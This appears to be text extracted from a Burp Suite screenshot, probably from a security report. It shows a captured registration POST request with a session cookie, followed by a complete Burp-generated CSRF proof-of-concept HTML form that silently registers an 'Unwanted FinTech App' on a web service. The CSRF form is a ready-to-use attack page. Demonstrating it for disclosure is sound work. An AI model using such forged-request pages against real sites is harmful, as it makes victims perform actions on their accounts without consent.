 Request to: http:// :8080
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http:// 8080/consumer-registration
Cookie: JSESSIONID=2y706di1tl46a8okj06ufc49
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
app-type=Web&app-name=Unwanted_FinTech+App+%21&app-developer=j_irons%40gmail.com&app-description=An+unwanted+simple+fintech+app+.
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http:// 8080/consumer-registration" method="POST">
<input type="hidden" name="app&#45;type" value="Web" />
<input type="hidden" name="app&#45;name" value="Unwanted&#95;FinTech&#32;App&#32;&#33;" />
<input type="hidden" name="app&#45;developer" value="j&#95;irons&#64;gmail&#46;com" />
<input type="hidden" name="app&#45;description" value="An&#32;unwanted&#32;simple&#32;fintech&#32;app&#32;&#46;&#46;&#46;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>